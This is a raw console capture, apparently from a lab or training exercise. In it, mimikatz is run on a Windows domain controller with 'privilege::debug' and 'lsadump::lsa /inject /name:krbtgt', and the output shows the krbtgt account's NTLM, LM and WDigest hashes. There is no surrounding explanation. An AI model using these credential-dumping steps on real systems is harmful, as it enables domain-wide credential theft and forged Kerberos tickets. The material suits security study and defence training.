 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM   :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm  - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01  d2e9aa3caa4509c3f11521c70539e4ad
02  c9a868fc195308b03d72daa4a5a4ee47
03  171e066e448391c934d0681986f09ff4
04  d2e9aa3caa4509c3f11521c70539e4ad
05  c9a868fc195308b03d72daa4a5a4ee47